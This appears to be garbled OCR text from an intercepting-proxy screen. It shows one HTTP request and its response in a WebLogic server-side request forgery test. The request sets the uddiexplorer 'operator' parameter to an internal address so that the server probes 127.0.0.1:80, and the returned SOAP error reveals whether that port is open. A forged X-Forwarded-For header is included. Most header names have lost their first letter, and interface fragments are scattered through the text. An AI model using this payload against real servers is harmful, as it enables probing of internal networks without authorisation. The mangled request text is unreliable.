 Go
Cancel
<
>
Target: http://127.0.0.1:7001
?
Request
Raw
Params
Headers
Hex
ET
uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:80/&
doSearch=name&txtSearchname=lyxhh&txtSearchkey=&txtSearchfor=&selfor=B
siness+location&btnSubmit=Search HTTP/1.1
ost: 127.0.0.1:7001
ser-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
irefox/48.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
NT: 1
eferer: http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
ookie:
ublicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http
//www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmet
ods.net/glue/inquire/uddi!XMethods|;
-Forwarded-For: 8.8.8.8
onnection: close
pgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://127.0.0.1:80/ which did not
have a valid SOAP content-type: text/html&#59; charset=utf-8.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
?
<
+
>
Type a search term
0 matches
Done
10,708 bytes | 16 millis